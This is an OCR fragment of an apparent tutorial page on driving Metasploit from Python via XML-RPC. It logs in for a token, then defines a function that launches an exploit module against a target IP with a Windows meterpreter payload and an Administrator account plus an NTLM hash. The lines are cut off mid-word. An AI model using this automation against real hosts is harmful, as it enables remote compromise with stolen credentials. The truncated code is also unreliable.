
auth = msf.auth.login(user,password
if auth["result"] == "success" :
token = auth["token"]
else:
exit("Login failed, try again\n")
We setup our username, msf, and our su
use the xmlrpclib library to connect to
msf object holds our connection informa
When we are connected, the first thing 
authentication token. The authentication 
session goes idle. We authenticate with
contains our token.
Next we need to call our actual exploit,
calls a little bit more clear.
def callSploit(ip):
ret = msf.module.execute(token,"ex
{
"RHOST" : ip,
"PAYLOAD" : "windows/meterpreter/
"SMBUser" : "Administrator",
"SMBPass" : "LM:NTLM HASH" })
if ret["result"] != "success" :
print "Exploit failed for " + ip + "\n"